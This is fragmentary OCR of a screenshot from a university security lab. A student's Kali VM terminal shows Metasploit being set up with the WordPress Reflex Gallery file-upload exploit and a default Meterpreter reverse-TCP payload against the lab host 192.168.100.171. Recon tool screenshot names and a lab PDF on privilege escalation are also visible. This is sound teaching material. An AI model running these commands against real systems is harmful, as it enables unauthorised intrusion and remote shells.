 TP1-INF4420A - INF4420A_TP4.pdf - Mozilla Firefox
Tableau de bord
Cours : INF4420A - Sécurité in
TP1-INF4420A - INF4420A_TP4.pdf
exploitation_manuelle.pdf
https://moodle.polymtl.ca/pluginfile.php/977393/mod_resource/content/3/INF442
Il semblerait que vous n'ayez pas démarré Firefox depuis un petit moment. Voulez-vous lui donner un coup de jeune pour profiter
6 sur 7
définir les différe
trouvé lors de la
compléter cette p
Images
Édition Affichage Aller à Favoris Aide
/usagers3/vikim/Images
e de travail
Dossier person...
Bureau
Documents
Musique
Images
Vidéos
Téléchargemen...
Fichiers récents
Système de fic...
Corbeille
eau
4 - dirbuster cmd.
png
5 - dirbuster
interface.png
6 - quelques
dossiers.png
7 - quelques
dossiers.png
8 - wpscan cmd.png
9 - wpscan faille 1.
png
10 - wpscan faille 2.
png
11 - wpscan faille 3.
png
12 - searchsploit 1.
png
13 - searchsploit 2
et 3.png
14 - msfconsole.
png
15 - search reflex
gallery.png
16 - use exploit.png
17 éléments, espace disponible : 566,4 Go
VA
d'exploits
Si vous es
recours vo
cas, référez-vous au document sur l'exploitation manuelle sur Moodle.
2.5 Escalade de privilèges : L'exploitation donne rarement accès directement à un
super utilisateur/administrateur du système ciblé. Il faut faire une ou plusieurs escalades
kali-linux-2022.3-virtualbox-amd64 [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4
16:27
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 0, use 0 or use exp
loit/unix/webapp/wp_reflexgallery_file_upload
msf6 > use exploit/unix/webapp/wp_reflexgallery_file_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) >
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOSTS 192.168.1
00.171
RHOSTS ⇒ 192.168.100.171
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set TARGETURL /app
[-] Unknown datastore option: TARGETURL. Did you mean TARGET?
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set TARGETURI /app
TARGETURI ⇒ /app
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > show options
Module options (exploit/unix/webapp/wp_reflexgallery_file_upload):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:
port[,type:host:port][...]
RHOSTS 192.168.100.171 yes The target host(s), see https://gi
thub.com/rapid7/metasploit-framewo
rk/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
Ctrl droite
Menu
16:28